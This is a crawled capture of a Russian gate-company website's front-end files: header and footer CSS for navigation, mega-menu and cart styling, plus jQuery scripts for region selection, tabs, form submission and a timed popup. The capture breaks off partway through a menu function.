  background-color: #0084c9; }

header.color .navbar-default .navbar-toggle:hover {
  background-color: #006396; }

header .full-width-menu {
  float: left;
  font-size: 18px;
  margin-right: 10px; }

header .navbar-default .navbar-toggle .icon-toggle {
  position: absolute;
  top: 15px;
  right: 10px;
  float: right;
  width: 25px;
  height: 1px;
  margin: 2px 0 7px;
  font-size: 19px; }

header.color .navbar-default .navbar-toggle .icon-toggle .icon-bar {
  background-color: #fff; }

header .navbar-default .navbar-toggle .icon-toggle:last-child {
  margin-bottom: 0; }

header .navbar-default .navbar-toggle:focus,
header .navbar-default .navbar-toggle:hover,
header .navbar-toggle {
  padding: 12px 25px; }

@media (max-width: 768px) {
  header .navbar-default .navbar-toggle {
    margin: 25px 0 0; }
  header .navbar-responsive-collapse .container {
    padding-right: 0;
    padding-left: 1px; } }

/*Navbar Collapse*/
header .navbar-collapse {
  padding: 0;
  border-top: none;
  position: relative; }

/*Navbar Menu*/
header .navbar-default .navbar-nav li.open > a > span > i:before {
  content: "\2212"; }

header .navbar-default .navbar-nav li > a {
  padding: 7px 25px;
  color: #585f69;
  text-decoration: none; }
  header .navbar-default .navbar-nav li > a > span {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
    width: 40px;
    height: 35px; }
    header .navbar-default .navbar-nav li > a > span > i {
      position: relative;
      top: 8px;
      left: 6px;
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      font-size: 24px;
      line-height: 16px;
      vertical-align: -15%; }
      header .navbar-default .navbar-nav li > a > span > i:before {
        content: "\2b"; }

header .navbar-default .navbar-nav > .active > a {
  color: #0084c9; }

@media (min-width: 768px) {
  .navbar-nav.navbar-right:last-child {
    margin-right: 0; } }

/*Responsive Navbar*/
@media (max-width: 991px) {
  /*Responsive code for max-width: $screen-md-max*/
  header .navbar-header {
    float: none; }
  header .navbar-toggle {
    display: block; }
  header .navbar-collapse.collapse {
    display: none !important; }
  header .navbar-collapse.collapse.in {
    display: block !important; }
  header .navbar-nav {
    margin: 0;
    float: none !important;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  header .navbar-nav.navbar-border-bottom {
    padding-bottom: 5px;
    border-bottom: 1px solid #eee; }
  header .navbar-nav > li {
    float: none; }
  header .navbar-nav > li > a {
    padding-top: 30px;
    padding-bottom: 40px; }
  /*Dropdown Menu Slide Down Effect*/
  header .navbar-nav .open .dropdown-menu {
    border: 0;
    float: none;
    width: auto;
    margin-top: 0;
    padding-top: 0;
    padding-bottom: 0;
    position: static;
    box-shadow: none;
    background-color: #f3f3f3; }
  header .navbar-nav .open .dropdown-menu .dropdown-header,
  header .navbar-nav .open .dropdown-menu > li > a {
    padding: 8px 25px; }
  header .navbar-nav .open .dropdown-menu > li > a {
    line-height: 28px; }
  header .navbar-nav .open .dropdown-menu > li > a:focus,
  header .navbar-nav .open .dropdown-menu > li > a:hover {
    background-image: none; }
  header .navbar-default .dropdown-menu.no-bottom-space {
    padding-bottom: 0; }
  header .navbar-default .navbar-nav > li > a {
    padding: 8px 25px;
    line-height: 28px; }
  header .navbar-default .navbar-nav > li a {
    border-bottom: solid 1px #ebebeb; }
  header .navbar-default .navbar-nav > li > a:focus {
    background: none; }
  header .navbar-default .navbar-nav > .active > a,
  header .navbar-default .navbar-nav > .active > a:focus,
  header .navbar-default .navbar-nav > .active > a:hover {
    background: inherit; } }

@media (min-width: 992px) {
  header {
    border-bottom: none;
    border-bottom: 2px solid #0084c9; }
  header .navbar-default .navbar-collapse {
    border-top: 1px solid #ebebeb; }
  /*Navbar Nav*/
  header .navbar-default .navbar-nav > li {
    margin-left: -1px;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  header .navbar-default .navbar-nav > li.no-border,
  header .navbar-default .navbar-nav > li.no-border:first-child {
    border-left: none;
    border-right: none; }
  header .navbar-default .navbar-nav > li > a,
  header .navbar-default .navbar-nav > li > a:focus {
    border-top: solid 2px transparent; }
  header .navbar-default .navbar-nav > li > a:hover {
    background-color: #ebebeb; }
  header .navbar-default .navbar-nav > .active > a {
    background-color: inherit; }
  header .navbar-default .navbar-nav > li:hover > a {
    background-color: #ebebeb; }
  /*Dropdown Menu*/
  header .dropdown-menu {
    padding: 4px 0 0;
    border: none;
    min-width: 200px;
    border-radius: 0;
    z-index: 9999 !important;
    background-color: transparent;
    border-bottom: solid 2px #0084c9;
    border-top: solid 1px transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  header .dropdown-menu li {
    background-color: #fff; }
  header .dropdown-menu li a {
    padding: 6px 15px;
    border-top: 1px solid #ebebeb; }
  header .dropdown-menu > .active > a,
  header .dropdown-menu > .active > a:focus header .dropdown-menu .active > a,
  header .dropdown-menu > .active > a:hover,
  header .dropdown-menu li > a:hover {
    color: #585f69;
    filter: none !important;
    background: #ebebeb;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out; }
  header .dropdown-menu li > a:focus {
    background: none;
    filter: none !important; }
  header .navbar-nav > li.dropdown:hover > .dropdown-menu {
    display: block; }
  header .open > .dropdown-menu {
    display: none; }
  /*Search*/
  header .navbar .search-open {
    width: 330px; } }

/*Dropdown Submenu for BS3
------------------------------------*/
header .dropdown-submenu {
  position: relative; }

header .navbar ul > li {
  position: relative; }

header.color .navbar ul > li {
  background-color: #0084c9; }

header .navbar ul > li:before {
  content: none;
  position: static;
  top: 0;
  left: 0;
  font-size: 0; }

header .dropdown-submenu > a:after {
  top: 5px;
  right: 9px;
  font-size: 18px;
  content: "\f105";
  position: absolute;
  font-weight: normal;
  display: inline-block;
  font-family: 'FontAwesome'; }

@media (max-width: 992px) {
  header .dropdown-submenu > a:after {
    content: " "; } }

header .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -4px;
  margin-left: 0; }

/*Submenu comes from LEFT side*/
header .dropdown-submenu > .dropdown-menu.submenu-left {
  left: -100%; }

header .dropdown-submenu.pull-left {
  float: none; }

header .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px; }

header .dropdown-menu li [class*=" fa-"],
header .dropdown-menu li [class^="fa-"] {
  left: -3px;
  width: 1.25em;
  margin-right: 1px;
  position: relative;
  text-align: center;
  display: inline-block; }

header .dropdown-menu li [class*=" fa-"].fa-lg,
header .dropdown-menu li [class^="fa-"].fa-lg {
  /* increased font size for fa-lg */
  width: 1.5625em; }

/*Search Box
------------------------------------*/
header .navbar .nav > li > .search {
  color: #b8b8b8;
  cursor: pointer;
  min-width: 35px;
  font-size: 13px;
  text-align: center;
  padding: 12px 3px 10px;
  display: inline-block;
  background-color: #ebebeb; }

header .navbar .nav > li > .search.lupa:before {
  content: '\f002'; }

header .navbar .nav > li > .search.remove:before {
  content: '\f00d'; }

header .navbar .nav > li > .search:hover {
  color: #0084c9; }

header .navbar .search-open {
  right: 0;
  top: 42px;
  display: none;
  padding: 10px;
  position: absolute;
  border: solid 1px #ebebeb;
  border-bottom: 2px solid #0084c9;
  background-color: #fff; }

header .navbar .search-open form {
  margin: 0; }

@media (min-width: 768px) and (max-width: 1199px) {
  header .navbar > .container .navbar-brand,
  header .navbar > .container-fluid .navbar-brand {
    margin-left: -10px; }
  header .navbar-toggle {
    margin-right: 0; } }

@media (max-width: 991px) {
  header .navbar .search-open {
    width: 92%; }
  header .navbar .nav > li > .search:hover {
    color: #202020 !important; }
  header .navbar .search-open {
    top: 5px;
    padding: 0;
    left: 48px;
    border-top: none;
    box-shadow: none;
    background: none;
    margin-right: 10px; } }

@media (min-width: 992px) {
  html .main-menu-nav.nav .open > a,
  html .main-menu-nav.nav .open > a:focus,
  html .main-menu-nav.nav .open > a:hover {
    border-top: none; } }

@media (max-width: 991px) {
  html .main-menu-nav.nav .open > a,
  html .main-menu-nav.nav .open > a:focus,
  html .main-menu-nav.nav .open > a:hover {
    border-color: #ebebeb; } }

/*Mega Menu
------------------------------------*/
header .mega-menu .collapse,
header .mega-menu .dropdown,
header .mega-menu .dropup,
header .mega-menu .nav {
  position: static; }

header .mega-menu .collapse {
  overflow-y: visible; }

header .mega-menu .container,
header .mega-menu .navbar-inner {
  position: relative; }

header .mega-menu .dropdown-menu {
  left: auto; }

header .mega-menu .dropdown-menu > li {
  display: block;
  height: auto; }

header .mega-menu .dropdown-submenu .dropdown-menu {
  left: 100%; }

header .mega-menu .nav.pull-right .dropdown-menu {
  right: 0; }

header .mega-menu .mega-menu-content {
  *zoom: 1;
  padding: 0; }

header .mega-menu .mega-menu-content:after,
header .mega-menu .mega-menu-content:before {
  content: "";
  display: table;
  line-height: 0; }

header .mega-menu .mega-menu-content:after {
  clear: both; }

header .mega-menu.navbar .nav > li > .dropdown-menu:after,
header .mega-menu.navbar .nav > li > .dropdown-menu:before {
  display: none; }

header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
  left: 0;
  right: 0;
  overflow: hidden; }

@media (min-width: 992px) {
  header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
    margin: 0 15px; } }

/*Equal Height Lists*/
@media (min-width: 992px) {
  header .mega-menu .equal-height {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    /*-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	    flex-wrap: wrap;*/ }
  header .mega-menu .equal-height-in {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; } }

/*Mega Menu Style Effect*/
header .mega-menu .equal-height-list h3 {
  font-size: 15px;
  font-weight: 400;
  padding: 0 10px 0 13px;
  text-transform: uppercase; }

/*Space for only Big Resolution*/
@media (min-width: 992px) {
  header .mega-menu .big-screen-space {
    margin-bottom: 20px; } }

/*Mega Menu Content*/
@media (min-width: 992px) {
  header .mega-menu .equal-height-in {
    padding: 20px 0;
    border-left: 1px solid #eee; }
  header .dropdown-submenu:hover > .dropdown-menu {
    display: block; }
  header .mega-menu .equal-height-in:first-child {
    border-left: none;
    margin-left: -1px; }
  header .mega-menu .equal-height-list {
    width: 100%; }
  header .mega-menu .equal-height-list li a {
    display: block;
    position: relative;
    border-bottom: none;
    padding: 5px 10px 5px 15px; }
  header .mega-menu .equal-height-list a:hover {
    text-decoration: none; }
  /*Dropdown Arrow Icons*/
  header .mega-menu .mega-menu-fullwidth li a {
    padding: 5px 10px 5px 30px; }
  header .mega-menu .mega-menu-fullwidth li a:after {
    top: 7px;
    left: 15px;
    font-size: 11px;
    content: "\f105";
    position: absolute;
    font-weight: normal;
    display: inline-block;
    font-family: FontAwesome; }
  /*Dropdown Arrow Icons Disable class*/
  header .mega-menu .mega-menu-fullwidth .disable-icons li a {
    padding: 5px 10px 5px 15px; }
  header .mega-menu .mega-menu-fullwidth .disable-icons li a:after {
    display: none; } }

/*Space Effect inside the container to avoid scroll bar*/
@media (max-width: 1199px) {
  header .mega-menu .equal-height {
    margin-right: 0; }
  header .mega-menu .equal-height-in {
    padding-right: 0; } }

/*Equal Hight List Style*/
@media (max-width: 1199px) {
  header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
    width: auto; }
  header .mega-menu .equal-height-in,
  header .mega-menu .equal-height-list {
    display: block; }
  header .mega-menu .mega-menu-fullwidth .dropdown-menu > li > ul {
    display: block; }
  /*Equal Height List Style*/
  header .mega-menu .equal-height-list h3 {
    color: #333;
    margin: 0 0 5px;
    font-size: 13px;
    font-weight: 400;
    padding: 6px 25px 5px;
    border-bottom: solid 1px #eee; }
  header .mega-menu .equal-height-list li {
    margin-left: 15px; }
  header .mega-menu .equal-height-list li a {
    color: #687074;
    display: block;
    font-size: 13px;
    font-weight: 400;
    padding: 6px 25px;
    border-bottom: solid 1px #eee; }
  header .mega-menu .equal-height-list > .active > a,
  header .mega-menu .equal-height-list > .active > a:focus,
  header .mega-menu .equal-height-list > .active > a:hover,
  header .mega-menu .equal-height-list > h3.active {
    color: #555;
    background-color: #e7e7e7; }
  header .mega-menu .equal-height-list li a:hover {
    color: #333;
    text-decoration: none; } }

/* header style2 version styles */
header.style2 {
  border-bottom: 2px solid #0084c9; }

header.style2 > .navbar > .container .navbar-header .col-cart {
  position: relative;
  padding-right: 10px;
  top: 1px; }
  @media (min-width: 768px) {
    header.style2 > .navbar > .container .navbar-header .col-cart {
      top: 0; } }
  @media (min-width: 992px) {
    header.style2 > .navbar > .container .navbar-header .col-cart {
      padding-right: 0;
      margin-left: 0;
      top: 7px; } }

header.style2 .row:first-child > .col .box {
  vertical-align: inherit; }

header.style2 .navbar-responsive-collapse .container {
  padding-left: 0; }

header.style2 .navbar-header .container {
  width: 100%;
  padding-right: 0;
  float: right; }

header.style2 .navbar-default .navbar-collapse {
  border-bottom: 1px solid #ebebeb;
  margin-top: 26px; }

header.style2 .navbar-right {
  max-width: 35px; }

header.style2 .navbar-nav.navbar-right:last-child {
  position: absolute;
  right: 0; }

header.style2 .container > .navbar-header {
  width: 100%; }

header.style2 .navbar-header > .row > .col .box {
  width: 100%; }

header.style2 .navbar .nav > li > .search {
  margin: 0; }

header .navbar-nav {
  margin-top: 0; }

@media (min-width: 992px) {
  header.color .navbar-default .navbar-nav {
    background-color: #0084c9; }
    header.color .navbar-default .navbar-nav li.active {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li.active > a {
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li:hover {
      background-color: #ebebeb; }
      header.color .navbar-default .navbar-nav li:hover > a {
        color: #585f69;
        background-color: #ebebeb; }
    header.color .navbar-default .navbar-nav li > a {
      color: #fff; }
    header.color .navbar-default .navbar-nav .search-btn {
      border-color: #fff; }
  header .navbar-collapse {
    border-top: 0;
    border-bottom: 0; } }

@media (max-width: 991px) {
  header.color .navbar-default .navbar-nav,
  header.color .navbar-default .navbar-nav .open {
    background-color: #0084c9; }
    header.color .navbar-default .navbar-nav li.active, header.color .navbar-default .navbar-nav li.open,
    header.color .navbar-default .navbar-nav .open li.active,
    header.color .navbar-default .navbar-nav .open li.open {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li.active > a, header.color .navbar-default .navbar-nav li.open > a,
      header.color .navbar-default .navbar-nav .open li.active > a,
      header.color .navbar-default .navbar-nav .open li.open > a {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li:hover,
    header.color .navbar-default .navbar-nav .open li:hover {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li:hover > a,
      header.color .navbar-default .navbar-nav .open li:hover > a {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li > a,
    header.color .navbar-default .navbar-nav .open li > a {
      color: #fff; }
    header.color .navbar-default .navbar-nav .dropdown-menu li > a,
    header.color .navbar-default .navbar-nav .dropdown-menu li.active > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a {
      color: #fff;
      background-color: #0084c9; }
      header.color .navbar-default .navbar-nav .dropdown-menu li > a:focus, header.color .navbar-default .navbar-nav .dropdown-menu li > a:hover,
      header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
      header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav .dropdown-menu li.open > a,
    header.color .navbar-default .navbar-nav .dropdown-menu li.active.open > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.open > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.active.open > a {
      background-color: #006396; }
    header.color .navbar-default .navbar-nav .search-btn,
    header.color .navbar-default .navbar-nav .open .search-btn {
      border-color: #fff; }
  header .navbar-default .navbar-nav .dropdown-menu li > a,
  header .navbar-default .navbar-nav .dropdown-menu li.active > a,
  header .navbar-default .navbar-nav .open .dropdown-menu li > a,
  header .navbar-default .navbar-nav .open .dropdown-menu li.active > a {
    color: #585f69;
    background-color: #eee; }
    header .navbar-default .navbar-nav .dropdown-menu li > a:focus, header .navbar-default .navbar-nav .dropdown-menu li > a:hover,
    header .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
    header .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
    header .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
    header .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
    header .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
    header .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover {
      color: #585f69;
      background-color: #ebebeb; }
  header .navbar-default .navbar-nav .open,
  header .navbar-default .navbar-nav .open > a,
  header .navbar-default .navbar-nav .open > a:focus {
    color: #0084c9; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    padding-left: 40px; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > ul > li > a {
    padding-left: 55px; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > ul > li > ul > li > a {
    padding-left: 70px; }
  header .navbar-default .navbar-nav .open .dropdown-menu.open .dropdown-menu {
    display: block; } }

@media (min-width: 991px) {
  header .mega-menu .collapse,
  header .mega-menu .dropdown,
  header .mega-menu .dropup,
  header .mega-menu .nav {
    position: static;
    height: 35px; }
  header .navbar-nav.navbar-right:last-child {
    position: absolute;
    right: 15px; }
  .nav.main-menu-nav .other {
    float: right;
    display: block;
    border-left: none; }
  .nav.main-menu-nav .other > a {
    text-align: center; }
  .nav.main-menu-nav {
    padding-right: 36px;
    width: 100%; }
  header.no-border .collapse.navbar-collapse.navbar-responsive-collapse,
  header.no-border .nav.navbar-nav.main-menu-nav li.lvl1,
  header.no-border .nav.navbar-nav.main-menu-nav li.other {
    border: none; } }

@media (max-width: 991px) {
  .nav.main-menu-nav .other {
    display: none; }
  header.style2 .navbar-default .navbar-collapse {
    margin-top: 0; } }

/* logo */
.logo a {
  display: table;
  table-layout: fixed;
  width: 100%; }

.logo img {
  display: table-cell; }

.logo .m {
  position: relative;
  display: table-cell;
  width: 42px;
  margin-top: 5px;
  margin-right: 5px; }
  .logo .m .p {
    position: relative;
    display: inline-block;
    width: 0;
    height: 0;
    border: 18px solid transparent; }
    .logo .m .p > div {
      position: absolute;
      display: inline-block;
      width: 0;
      height: 0;
      border: 16px solid transparent; }
  .logo .m .m1 {
    border-bottom-color: #0084c9;
    border-top: 0;
    border-left: 0;
    border-bottom-width: 39px; }
    .logo .m .m1 > div {
      top: 3px;
      left: 1px;
      border-bottom-color: #fff;
      border-top: 0;
      border-left: 0;
      border-bottom-width: 36px; }
  .logo .m .m2 {
    border-right-color: #0084c9;
    border-left: 0;
    border-bottom: 0;
    border-top-width: 39px; }
    .logo .m .m2 > div {
      bottom: 0;
      left: 1px;
      border-right-color: #fff;
      border-left: 0;
      border-bottom: 0;
      border-top-width: 35px; }

/* Cart in head */
.b-headcart {
  position: relative;
  top: 15px;
  float: right;
  margin-right: 10px; }
  .b-headcart .b-headcart__icon {
    position: relative;
    line-height: 1.38462;
    display: inline-block; }
  .b-headcart .b-headcart__icon svg {
    width: 33px;
    height: 30px;
    display: inline-block;
    vertical-align: middle;
    fill: #0084c9; }
  .b-headcart .b-headcart__empty,
  .b-headcart .b-headcart__t {
    display: none; }
  .b-headcart .b-headcart__count {
    position: absolute;
    background: #ebebeb;
    right: -15px;
    top: -10px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: inline;
    line-height: 30px;
    text-align: center; }
  @media (min-width: 992px) {
    header.style4 .b-headcart {
      top: 0;
      float: none;
      display: block;
      text-align: right;
      margin-right: 0;
      line-height: 0; }
    header.style2 .b-headcart {
      top: -2px;
      float: none; }
    header.style4 .b-headcart .b-headcart__empty,
    header.style4 .b-headcart .b-headcart__t {
      display: inline; }
    header.style4 .b-headcart .b-headcart__empty ~ .b-headcart__count {
      display: none; }
    header.style4 .b-headcart .b-headcart__icon svg {
      width: 17px;
      height: 17px;
      fill: #fff;
      vertical-align: top;
      margin-left: -7px;
      margin-right: 3px; }
    header.style4 .b-headcart .b-headcart__link {
      display: inline-block;
      margin-bottom: 0;
      font-weight: normal;
      text-align: center;
      vertical-align: middle;
      touch-action: manipulation;
      cursor: pointer;
      background-image: none;
      border: 1px solid transparent;
      white-space: nowrap;
      padding: 7px 14px;
      font-size: 14px;
      line-height: 1.38462;
      border-radius: 0px;
      color: #fff;
      background-color: #0084c9;
      border-color: #0084c9;
      min-width: 175px; }
      header.style4 .b-headcart .b-headcart__link:hover, header.style4 .b-headcart .b-headcart__link:focus, header.style4 .b-headcart .b-headcart__link.focus, header.style4 .b-headcart .b-headcart__link:active, header.style4 .b-headcart .b-headcart__link.active,
      .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        color: #fff;
        background-color: #006396;
        border-color: #005c8c; }
      header.style4 .b-headcart .b-headcart__link:active, header.style4 .b-headcart .b-headcart__link.active,
      .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        background-image: none; }
      header.style4 .b-headcart .b-headcart__link.disabled, header.style4 .b-headcart .b-headcart__link.disabled:hover, header.style4 .b-headcart .b-headcart__link.disabled:focus, header.style4 .b-headcart .b-headcart__link.disabled.focus, header.style4 .b-headcart .b-headcart__link.disabled:active, header.style4 .b-headcart .b-headcart__link.disabled.active, header.style4 .b-headcart .b-headcart__link[disabled], header.style4 .b-headcart .b-headcart__link[disabled]:hover, header.style4 .b-headcart .b-headcart__link[disabled]:focus, header.style4 .b-headcart .b-headcart__link[disabled].focus, header.style4 .b-headcart .b-headcart__link[disabled]:active, header.style4 .b-headcart .b-headcart__link[disabled].active,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:hover,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:focus,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link.focus,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:active,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link.active {
        background-color: #0084c9;
        border-color: #0084c9; }
      header.style4 .b-headcart .b-headcart__link .badge {
        color: #0084c9;
        background-color: #fff; }
    header.style4 .b-headcart .b-headcart__count {
      position: relative;
      background: transparent;
      right: 0;
      top: 0;
      width: auto;
      height: auto;
      border-radius: none;
      line-height: 1.38462; } }

body header.style4.has-cart .buttons .btn:first-child {
  display: none; }

body header.has-cart.style4 .navbar-header .buttons-wrap {
  margin-top: -40px; }
  body header.has-cart.style4 .navbar-header .buttons-wrap > .box {
    margin-top: 43px; }

@media (min-width: 992px) and (max-width: 1200px) {
  footer .footer_logo_wrap.logo img,
  header .logo img {
    max-width: 170px;
    margin-top: 9px; } }
@media (max-width: 500px) {
  .contacts-mobile .offer-icon {
    width: 43px;
    height: 43px;
    left: -62px;
  }
}
@media (max-width: 500px) {
  .contacts-mobile .offer-icon {
    left: -52px;
  }
}
/*# sourceMappingURL=header.css.map */


--- FILE ---
content_type: text/css
request_url: https://kaluga.vorota-group.ru/bitrix/templates/vorota/styles/footer.css?16968415202348
body_size: 680
content:
footer {
  margin-top: 30px;
  border-top: 2px solid #0084c9; }
  footer .container {
    padding-top: 18px; }
  footer .social_icons {
    margin-top: 10px; }
    footer .social_icons img {
      float: left;
      margin-right: 8px;
      margin-bottom: 4px; }
  footer .other_buttons_wrap {
    width: 60%;
    text-align: center;
    margin: 15px auto; }
    footer .other_buttons_wrap .btn {
      width: 100%;
      margin-bottom: 5px; }
  footer .footer_logo_wrap {
    max-width: 265px;
    border-bottom: 2px solid #0084c9; }
    footer .footer_logo_wrap img {
      max-width: 85%;
      max-height: 90%;
      margin-bottom: 10px; }
  footer .contacts {
    margin-top: 10px; }
    footer .contacts .phone {
      font-size: 20px; }
      footer .contacts .phone span {
        color: #0084c9; }
      footer .contacts .phone a {
        text-decoration: none; }
  footer .bottom_subs {
    margin-top: 10px; }

.footer_copyright {
  background-color: #f4f4f4;
  border-top: 1px solid #cacaca;
  width: 100%;
  margin-top: 35px;
  line-height: 60px; }
  .footer_copyright .alfa_title {
    text-align: right; }
  .footer_copyright a {
    text-decoration: none; }

@media (max-width: 1199px) {
  footer .other_buttons_wrap {
    width: 100%; } }

@media (max-width: 991px) {
  .footer_copyright {
    padding: 15px 0px;
    line-height: 20px; }
  #bx-composite-banner {
    display: inline-block;
    margin-top: 10px;
    margin-bottom: 10px; } }

@media (min-width: 992px) {
  .footer_copyright .alright {
    text-align: right; } }

@media (max-width: 767px) {
  .alfa_title {
    display: none; } }

.back-to-top {
  visibility: visible;
  bottom: 35px;
  opacity: 0.5;
  background: #444;
  width: 50px;
  height: 50px;
  position: fixed;
  z-index: 999;
  cursor: pointer;
  left: 30px;
  text-align: center;
  transition: .3s ease-out;
  display: none; }
  .back-to-top:before {
    content: "\f077";
    font-family: "FontAwesome";
    content: "\f077";
    color: #fff;
    font-size: 18px;
    line-height: 50px; }
  .back-to-top:hover {
    opacity: 1; }
  .back-to-top.is-hide {
    opacity: 0;
    transition: .3s;
    transform: translateY(-50px);
    visibility: hidden; }
  @media (min-width: 992px) {
    .back-to-top {
      display: block; } }
.back-to-top {
  display: block;
}
/*# sourceMappingURL=footer.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://kaluga.vorota-group.ru/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660
body_size: 219
content:
jQuery(document).ready(function($) {
    $('.regions').on('click', function(){
        $.fancybox.open($('.region_list'),{
            minwidth:325,
            minHeight:200,
            maxWidth:767,
            maxHeight:642,
            autoSize: true,
			arrows: false,
			wrapCSS: 'vilka_seo_fancy'
        });
        return false;
    })
});

(function($) {
$(function() {
 
  $('ul.tabs__caption').on('click', 'li:not(.active)', function() {
    $(this)
      .addClass('active').siblings().removeClass('active')
      .closest('div.tabs').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
  });
 
});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://kaluga.vorota-group.ru/bitrix/templates/vorota/js/script.js?176121350436252
body_size: 7848
content:
jQuery(document).ready(function() {


    setTimeout(function() {
        $('body').addClass('access_on');
    }, 2500);

    $('.tabBlock table').tableHover({ colClass: 'hover' });

    $('.flex_form input[type="submit"]').on('click', function(event) {
        event.preventDefault();

        let form = $(this).closest('form'),
            result = form.find('.result');
        result.html('');

        $.ajax({
            type: "POST",
            url: '/ajax/mail.php',
            data: form.serialize(),
            success: function(data) {
                result.html('Cообщение отправлено!');
            }
        });
    });


    $('.code-filt-COLOR_HL.bx_filter_parameters_box').removeClass('active');



    $('.tabElements').on('click', 'li', function(event) {
        event.preventDefault();

        let tabblock = $(this).closest('.tabBlock');
        tabblock.find('.tabElements li').removeClass('active');
        $(this).addClass('active');
        let x = $(this).find('a').data('tab');


        let tabcontent = tabblock.find('.tabContent');
        tabcontent.children('div').removeClass('active');
        let id = tabcontent.children('div').prop('id');
        tabcontent.children('div').eq(x - 1).addClass('active');
    });







    //var timer;

    // timer = setTimeout(function() {

    //	if (!$.cookie('popup-zamer2')  ) {
    //     $('.popup-zamer').fadeIn('fast');

    //  	 $.cookie('popup-zamer2', 1, { path: '/' });
    //}

    //	}, 30000);


    // if (!$.cookie('popup-zamer2')  ) {
    //$(document).click(function() {
    //	clearTimeout(timer);
    //	  timer = setTimeout(function() {


    //		 $('.popup-zamer').fadeIn('fast');

    //		 $.cookie('popup-zamer2', 1, { path: '/' });
    //

    //		}, 30000);
    //});
    //}
    var formopen = false;
    var timer;

    timer = setTimeout(function() {

        if (!$.cookie('popup-zamer2')) {
            if (!formopen) {
                $('.popup-zamer').fadeIn('fast');
                formopen = true;
            }
            $.cookie('popup-zamer2', 1, { path: '/' });
        }

    }, 30000);


    if (!$.cookie('popup-zamer2')) {
        $(document).click(function() {
            clearTimeout(timer);
            timer = setTimeout(function() {

                if (!formopen) {
                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });


            }, 30000);
        });
        timer2 = setTimeout(function() {

            if (!$.cookie('popup-zamer2')) {
                if (!formopen) {
                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });
            }

        }, 60000);
    }


    $('.popup-zamer .modal__close').click(function() {
        $('.popup-zamer').fadeOut('fast');
    });


    $(".review-form").unbind('submit').submit(function() {
        let form = $(this);

        $.ajax({
            url: "/ajax/mail.php",
            type: "POST",
            dataType: "json",
            data: form.serialize(),
            success: function(data) {

                form.find('input,textarea').removeClass('error');
                if (typeof(data) == 'object') {
                    if (typeof(data.message) != "undefined") {
                        form.html('<p class="success-m">' + data.message + '</p>');

                    } else {
                        var fields = data.error.split(',');
                        for (var i = 0; i < fields.length; i++) {
                            if (fields[i] != "") {
                                form.find('[name="' + fields[i] + '"]').addClass('error').focus();
                            }
                        }
                    }
                } else {
                    form.html('<p class="success-m">' + data + '</p>');


                }
            }
        })

        return false;
    });

    $(".phonemask").inputmask("+7(999) 999-99-99");

    $(".podbor-mobile").click(function() {
        $(".bx_horizontal_avtomatika").slideToggle();
        $(this).toggleClass('active');

    });

    $(".show_more_link_filter").on("click", function() {
        $(this).toggleClass('active');
        $(this).closest('.bx_filter_parameters_box_container').find('.hidden-block').toggleClass('active');
        //$(this).prev('.hidden-block').toggleClass('active');
    });



});

var needOffset = 0;
var elementsWidth = 0;

function RSMONOPOLY_hideLis(resize) {
    //style 2 hidden li`s
    if ($('.main-menu-nav').length > 0) {
        var $menu = $('.main-menu-nav');
        $menu.find('.other').removeAttr('style');
